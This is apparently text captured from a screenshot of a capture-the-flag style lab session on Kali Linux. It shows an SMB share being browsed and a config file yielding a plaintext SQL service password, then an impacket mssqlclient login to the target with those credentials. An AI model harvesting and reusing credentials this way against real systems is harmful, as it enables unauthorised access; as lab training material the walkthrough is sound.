 VPN × enum 1 × enum 2 × reverse shell ×
.. D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2616562 blocks available
smb: \> exit
┌──(kali㉿kali)-[/tmp]
└─$ ls
prod.dtsConfig
ssh-IIq21fTNESCC
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-colord.service-gOyV8L
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-haveged.service-HtBDUP
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-ModemManager.service-zxKJ6c
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-polkit.service-2Hd2Lz
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-systemd-logind.service-sO77hC
systemd-private-5e04f81afed04e21a5b8d67221e9e8a4-upower.service-kfZNtW
Temp-680d347a-a1a4-4916-a5ec-8d0d68e211bf
┌──(kali㉿kali)-[/tmp]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate=
"20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="
String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI
10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
┌──(kali㉿kali)-[/tmp]
└─$ python /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/\sql_svc:M3g4c0rp123@10.129.167.174 -windows-auth